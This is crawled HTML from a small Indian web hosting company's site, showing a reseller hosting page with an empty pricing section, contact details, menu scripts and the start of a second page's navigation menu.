                            <div class="text-sm text-lw-gray">Offer your clients best-in-class hosting solutions, fully managed for you.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Partner Directory</div>
                            <div class="text-sm text-lw-gray">Connect with partner agencies that offer everything from design to development.</div>
                        </a>
                    </li>
                </ul>

            </li>
            <li>
                <button aria-label="Resources" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Resources</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Resources</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Resources</li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Knowledge Base</div>
                            <div class="text-sm text-lw-gray">Get access to technical content written by our Liquid Web experts.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Blog</div>
                            <div class="text-sm text-lw-gray">Stay up to date with the latest hosting news.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Content Hub</div>
                            <div class="text-sm text-lw-gray">Ebooks, guides, case studies, white papers and more to help you grow.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Case Studies</div>
                            <div class="text-sm text-lw-gray">Read great success stories from fellow SMBs.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Webinars</div>
                            <div class="text-sm text-lw-gray">Gain insights into the latest hosting and optimization strategies.</div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <a class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold" href="">
                            <div class="text-gray-800 underline leading-7">Search</div>
                            <div class="text-sm text-lw-gray">Can’t find what you are looking for? Search our site.</div>
                        </a>
                    </li>
                </ul>

            </li>
            <li>
                <button aria-label="Contact Us" class="block px-6 py-4 relative flex justify-between items-center font-semibold w-full undefined undefined">
                    <span>Contact Us</span>
                    <span>
                        <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                            <polyline points="6 9 12 15 18 9"></polyline>
                        </svg>
                    </span>
                </button>
                <ul class="list-none flex flex-col overflow-y-scroll h-screen absolute top-0 w-full left-full transition-all duration-200 ease-in-out bg-white -z-30" style="transform: translateX(100%);">
                    <li>
                        <button aria-label="back" class="flex items-center p-6 relative">
                            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" class="text-lw-orange" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg">
                                <line x1="19" y1="12" x2="5" y2="12"></line>
                                <polyline points="12 19 5 12 12 5"></polyline>
                            </svg>
                            <span class="ml-2 font-semibold">Back to Contact Us</span>
                        </button>
                    </li>
                    <li class="text-white px-4 py-8 bg-gray-800 font-bold">Contact Us</li>
                    <li class="px-4 py-2">
                        <a href="tel:8005804985" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Phone</div>
                            <div class="text-sm text-lw-gray">800.580.4985 <br> International: 1.517.322.0434 </div>
                        </a>
                    </li>
                    <li class="px-4 py-2">
                        <button class="Chat__BStyled-sc-91omag-0 flex flex-col w-full py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Chat</div>
                            <div class="text-sm text-lw-gray">24hr Sales &amp; Support</div>
                        </button>
                    </li>
                    <li class="px-4 py-2">
                        <a href="" class="flex flex-col py-2 px-4 bg-lw-lt-gray shadow-md font-semibold">
                            <div class="text-gray-800 underline leading-7">Helpdesk</div>
                            <div class="text-sm text-lw-gray">Contact Support</div>
                        </a>
                    </li>
                </ul>

            </li>
         
        </ul>
        <div class=" px-6 py-4 ">
            <div class="flex items-center font-semibold" style=" color: 171717; font-size: 16px;">
                <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                    <path fill="none" d="M0 0h24v24H0z"></path>
                    <path d="M15.5 1h-8A2.5 2.5 0 005 3.5v17A2.5 2.5 0 007.5 23h8a2.5 2.5 0 002.5-2.5v-17A2.5 2.5 0 0015.5 1zm-4 21c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm4.5-4H7V4h9v14z"></path>
                </svg>
                <span class="pl-1">Call Us</span>
            </div>
            <a href="tel:90720-90720" class="grid grid-cols-6 gap-4 pt-4 pb-2 font-bold" style="color: rgb(23, 23, 23);">
                <div class="col-span-5">
                    Get In Touch
                    We are available on phone 24/7 to help answer questions and solve your problems
                    9027090270
                </div>
                <div class="col-span-1 text-right">
                    
                </div>
            </a>
            
            <button type="button" class="font-semibold lg:flex items-center ml-auto border-2 border-lw-orange rounded-md leading-tight py-2 px-3 transition duration-200 ease-out hover:text-lw-orange header-login-myaccount__button">Login</button>
        </div>
    </nav>
</div>

    

<style>
    .pricing-table-features{
        font-size:14px
    }
</style>
<div class="all-title-box">
    <div class="container text-center">
        <h1>Reseller Hosting<span class="m_1">Get Reseller Hosting at best price.</span></h1>
    </div>
</div>

<div id="pricing" class="section lb">
    <div class="container">
        <div class="section-title text-center">
            <h3>Ready to get started?</h3>
            <p class="lead">Get the red carpet treatment <strong>just $39 per month!</strong> It is estimated that 3.5 million established by personal blogs.<br> From each other, we share paid WordPress themes WP Service...</p>
        </div><!-- end title -->

        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="message-box">
                    <ul class="nav nav-pills nav-stacked" id="myTabs">

                    </ul>
                </div>
            </div><!-- end col -->
        </div>

        <hr class="invis">

        <div class="row">
            <div class="col-md-12">
                <div class="tab-content">
               
                </div><!-- end content -->
            </div><!-- end col -->
        </div><!-- end row -->
    </div><!-- end container -->
</div><!-- end section -->


    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <img src="/assets/images/logos/logo-hosting-light.png" alt="">
                            
                        </div>
                        <p style="text-align:justify">aekhost.com is a leading web hosting solutions company. Since our founding in 2012, aekhost has continually innovated new ways to deliver on our mission: to empower people to fully harness the web. We provide comprehensive tools to millions of users throughout the world so anyone, novice or pro, can get on the web and thrive with our web hosting packages.</p>
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Information Link</h3>
                        </div>
                        <ul class="footer-links">
                            <li><a href="">Home</a></li>
                            <li><a href="">Blog</a></li>
                            <li><a href="">Pricing</a></li>
                            <li><a href="">About</a></li>
                            <li><a href="">Faq</a></li>
                            <li><a href="">Contact</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-3 col-sm-3 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Contact Details</h3>
                        </div>

                        <ul class="footer-links">
                            <li><a href="mailto:sales@aekhost.com" style="display:flex;align-items:center"><i class="fa fa-envelope-o"></i>support@aekhost.com sales@aekhost.com</a></li>
                            <li><a href="" style="display:flex;align-items:center"><i class="fa fa-globe"></i>www.aekhost.com</a></li>
                            <li>
                                <a href="" style="display:flex;align-items:center">
                                    <i class="fa fa-location-arrow"></i>
                                    Autocratic Technology Pvt. Ltd.<br />
                                    67, Wazidpur Nada<br /> opposite Bhole Baba Dairy,<br />
                                    Khair Road Aligarh-202001,<br>
                                    Uttar Pradesh (INDIA)
                                </a>
                            </li>
                            <li><a href="tel:+91 9027090270" style="display:flex;align-items:center"><i class="fa fa-phone"></i>+91 90270-90270</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->

                <div class="col-md-2 col-sm-2 col-xs-12">
                    <div class="widget clearfix">
                        <div class="widget-title">
                            <h3>Social</h3>
                        </div>
                        <ul class="footer-links">
                            <li><a href="https://www.facebook.com/aekhost"><i class="fa fa-facebook"></i> 100 Likes</a></li>
                            <li><a href=""><i class="fa fa-instagram"></i> 150 Followers</a></li>
                            <li><a href=""><i class="fa fa-twitter"></i> 125 Followers</a></li>
                            <li><a href=""><i class="fa fa-linkedin"></i> 110 Followers</a></li>
                            <li><a href=""><i class="fa fa-youtube"></i>250 subscriber</a></li>
                        </ul><!-- end links -->
                    </div><!-- end clearfix -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </footer><!-- end footer -->

    <div class="copyrights">
        <div class="container">
            <div class="footer-distributed">
                <div class="footer-left">
                    <p class="footer-company-name">All Rights Reserved. &copy; 2023 <a href="aekhost.com">aekhost.com</a> Design By : <a href="https://atplindia.org/">atplindia.org</a></p>
                </div>

                <div class="footer-right">
                    <form method="get" action="">
                        <input placeholder="Subscribe our newsletter.." name="search">
                        <i class="fa fa-envelope-o"></i>
                    </form>
                </div>
            </div>
        </div><!-- end container -->
    </div><!-- end copyrights -->

    <a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>
    <div class="whatsapp">
        <a href="https://api.whatsapp.com/send?phone=919027090270">
            <img src="/Images/whatsapp.png" />
        </a>
    </div>
    <!-- ALL JS FILES -->
    <script src="/assets/js/all.js"></script>
    <!-- ALL PLUGINS -->
    <script src="/assets/js/custom.js"></script>
    <script src="/Scripts/jquery.validate.min.js"></script>
    
    <script>
        let grandchilds = document.getElementsByClassName("index-module--grandchild--98g3N");
        for (let i of grandchilds) {
            i.addEventListener("mouseover", () => {
                for (let ia of i.parentElement.getElementsByClassName("index-module--grandchild--98g3N")) {
                    ia.classList.remove("text-lw-orange");
                    ia.getElementsByTagName("div")[1].classList.add("hidden");
                    ia.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.remove("text-white");
                    ia.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.add("text-gray-800");
                }

                i.classList.add("text-lw-orange");
                i.getElementsByTagName("div")[1].classList.remove("hidden");
                i.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.remove("text-gray-800");
                i.getElementsByTagName("div")[0].getElementsByTagName("span")[1].classList.add("text-white");
            });
        }

        function ShowBlock(bid) {
            for (let i of document.getElementsByClassName("TabContainer__SLi-sc-1wxb5u7-2")) {
                i.classList.remove("gpTKic");
            }
            document.getElementById("block1").style.display = "none";
            document.getElementById("block2").style.display = "none";
            document.getElementById("block3").style.display = "none";
            document.getElementById(bid).style.display = "block";
            event.target.classList.add("gpTKic");
        }


        function tooglemobilenav() {
            document.getElementById("mobilenavwrap").classList.toggle("hidden");
        }

        let MobileMenu = document.getElementById("mobilenavwrap");
        document.getElementById("MobileMenuProductbtn").addEventListener("click", () => {
            document.getElementById("MobileMenuProductMenu").classList.toggle("hidden");
        });

        let MobileMenuLinks = document.getElementsByClassName("undefined");
        for (let i of MobileMenuLinks) {
            i.addEventListener("click", () => {
                MobileCloseAll();
                event.target.nextElementSibling.style.transform = "translateX(0)";
            });

            i.nextElementSibling.querySelector("li > button").addEventListener("click", () => {
                i.nextElementSibling.style.transform = "translateX(100%)";
            });

        }

        function MobileCloseAll() {
            for (let i of MobileMenuLinks) {
                i.nextElementSibling.style.transform = "translateX(100%)"
            }
        }
        function ShowErrorMessage() {
            alert('Something went wrong !!.Please reload page');
        }
    </script>
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aekhost.com/User/Hosting/4
body_size: 34275
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Basic -->
    <meta charset="utf-8">
	<meta name="google-site-verification" content="irP_CVk9ZEllTceHpFG73hyUvIRymYeMEAwEgTEFKG0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <!-- Mobile Metas -->
    <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <!-- Site Metas -->
    <title>Best Web Hosting | Wordpress Hosting | Free Domain | Cheap Web Hosting INDIA</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="author" content="">

    <!-- Site Icons -->
    

    <!-- Bootstrap CSS -->
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet" />
    <!-- Site CSS -->
    <link href="/assets/css/style.css" rel="stylesheet" />
    <!-- Colors CSS -->
    <link href="/assets/css/colors.css" rel="stylesheet" />
    <!-- ALL VERSION CSS -->
    <link href="/assets/css/versions.css" rel="stylesheet" />

    <!-- Responsive CSS -->
    <link href="/assets/css/responsive.css" rel="stylesheet" />
    <!-- Custom CSS -->
    <link href="/assets/css/custom.css" rel="stylesheet" />
    <!-- Modernizer for Portfolio -->
    <script src="/assets/js/modernizer.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;1,300&display=swap" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link href="/css/style.css" rel="stylesheet" />
    <link href="/css/phone.css" rel="stylesheet" />

</head>
<body class="host_version">
    <!-- Modal -->
    <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header tit-up">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    <h4 class="modal-title">Customer Login</h4>
                </div>
                <div class="modal-body customer-box row">
                    <div class="col-md-12">
                        <!-- Nav tabs -->
                        <ul class="nav nav-tabs">
                            <li class="active"><a href="#Login" data-toggle="tab">Login</a></li>
                            <li><a href="#Registration" data-toggle="tab">Registration</a></li>
                        </ul>
                        <!-- Tab panes -->
                        <div class="tab-content">
                            <div class="tab-pane active" id="Login">
                                <form role="form" class="form-horizontal">
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="email1" placeholder="Name" type="text">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="exampleInputPassword1" placeholder="Email" type="email">
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-10">
                                            <button type="submit" class="btn btn-light btn-radius btn-brd grd1">
                                                Submit
                                            </button>
                                            <a class="for-pwd" href="javascript:;">Forgot your password?</a>
                                        </div>
                                    </div>
                                </form>
                            </div>
                            <div class="tab-pane" id="">
                                <form role="form" class="form-horizontal">
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" placeholder="Name" type="text">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="email" placeholder="Email" type="email">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="mobile" placeholder="Mobile" type="email">
                                        </div>
                                    </div>
                                    <div class="form-group">
                                        <div class="col-sm-12">
                                            <input class="form-control" id="password" placeholder="Password" type="password">
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-10">
                                            <button type="button" class="btn btn-light btn-radius btn-brd grd1">
                                                Save &amp; Continue
                                            </button>
                                            <button type="button" class="btn btn-light btn-radius btn-brd grd1">
                                                Cancel
                                            </button>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- LOADER -->
    <div id="preloader">
        <div class="loading">
            <div class="finger finger-1">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-2">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-3">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="finger finger-4">
                <div class="finger-item">
                    <span></span><i></i>
                </div>
            </div>
            <div class="last-finger">
                <div class="last-finger-item"><i></i></div>
            </div>
        </div>
    </div>
    <!-- END LOADER -->






<header id="site-header" itemtype="http://schema.org/WPHeader" itemscope="" class="fixed z-40 w-full bg-white  border-b border-gray-200">

    <div class="relative container flex items-center py-4 lg:py-0">
        <a aria-current="page" aria-label="home" class="" href="/">
            <img class="navlogo" src="/Images/logo/logo1.png" />
        </a>
        <button onclick="tooglemobilenav()" class="block lg:hidden ml-auto mobilenavbtn" aria-label="toggle menu">
            <svg stroke="currentColor" fill="none" stroke-width="2" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round" height="24" width="24" xmlns="http://www.w3.org/2000/svg">
                <line x1="3" y1="12" x2="21" y2="12"></line>
                <line x1="3" y1="6" x2="21" y2="6"></line>
                <line x1="3" y1="18" x2="21" y2="18"></line>
            </svg>
        </button>
        <nav aria-label="primary" aria-hidden="true" class="hidden border-t border-b pb-4 lg:pb-0 lg:border-none absolute left-0 top-100 z-40 bg-white w-full lg:w-auto lg:static lg:block lg:ml-6" id="nav-primary" itemtype="http://schema.org/SiteNavigationElement" itemscope="">
            <ul class="flex flex-col lg:flex-row lg:items-center mb-6 lg:mb-0">
                <li class="index-module--parent--QYBv4 px-5 py-3 lg:pt-8 lg:pb-6 font-semibold flex cursor-pointer border-b-2 border-white hover:border-lw-orange">
                    <span>Products</span>
                    <svg class="w-6 transition duration-300" viewBox="0 0 24 24">
                        <path d="M16.293 9.293L12 13.586 7.707 9.293 6.293 10.707 12 16.414 17.707 10.707z"></path>
                    </svg>
                    <div class="index-module--child--7KIR2 hidden bg-white absolute top-100 shadow-xl left-0 w-full" style="min-height:392px">
                        <ul class="mr-8 bg-gray-800 text-white" style="width:220px">
                            <li class="index-module--grandchild--98g3N text-lw-orange py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Dedicated</span>
                                    <span class="text-white">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="false" class=" grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Built-to-order dedicated infrastructure, customizable for your needs.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Server Clusters" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Server Clusters</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server configurations for maximum uptime &amp; performance.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="HIPAA Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">HIPAA Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">HIPAA-compliant solutions to protect your ePHI.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Cloud</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on enterprise hardware, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Dedicated Servers" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Dedicated Servers</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Single-tenant, on-demand dedicated infrastructure with cloud features.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>VPS</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VPS Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VPS Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Lightning-fast cloud VPS hosting with root access.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Private VPS Parent" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Private VPS Parent</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Dedicated cloud server that allows you to deploy your own VPS instances.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>CMS &amp; eCommerce</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="Managed WordPress" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Managed WordPress</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Managed WordPress with image compression and automatic plugin updates.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Managed WooCommerce" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Managed WooCommerce</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">A dedicated platform for WooCommerce stores with an incredible bundle of features.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Magento Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Magento Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">A Managed Magento platform from experts with built in security, scalability, speed &amp; service.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Cloud Sites" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Cloud Sites</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Simple, scalable hosting for multiple sites and apps.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">View All Products</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Enterprise Hosting</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
                                    </span>
                                </div>
                                <div aria-hidden="true" class="hidden grid-cols-3 gap-4 text-black absolute top-0 p-8 pl-4 pt-4" style="left:220px">
                                    <ul class="grid grid-cols-3 col-gap-4 row-gap-2 text-black mb-4">
                                        <li>
                                            <a aria-label="VMware Private Cloud" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">VMware Private Cloud</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Hosted private cloud on dedicated infrastructure, powered by VMware &amp; NetApp.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="High Availability" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">High Availability</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Resilient, redundant hosting solutions for mission-critical applications.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Server Clusters" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Server Clusters</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server configurations for maximum uptime &amp; performance.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="Database Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">Database Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Redundant servers and data replication to keep critical databases online.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="High Performance" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">High Performance</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">Multi-server hosting solutions to reduce latency and prevent downtime.</div>
                                            </a>
                                        </li>
                                        <li>
                                            <a aria-label="HIPAA Compliant Hosting" class="text-black inline-block p-5 hover:shadow-lg hover:bg-gray-100" href="">
                                                <div class="mb-1">HIPAA Compliant Hosting</div>
                                                <div class="text-xs text-gray-800 font-normal leading-loose">HIPAA-compliant solutions to protect your ePHI.</div>
                                            </a>
                                        </li>
                                    </ul>
                                    <a aria-label="view all products" class="pl-5 leading-loose text-black" href="">
                                        <span class="border-b border-black mr-2 text-sm">Explore Enterprise Hosting</span>
                                        <span aria-label="right arrow" class="text-lw-orange text-2xl relative" style="top:4px">→</span>
                                    </a>
                                </div>
                            </li>
                            <li class="index-module--grandchild--98g3N  py-6 first:pt-10 last:pb-10">
                                <div class="flex justify-end items-center">
                                    <span>Add-Ons</span>
                                    <span class="text-gray-800">
                                        <svg class="w-4 h-4 fill-current ml-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
                                            <polygon points="5,5 10,0 10,10"></polygon>
                                        </svg>
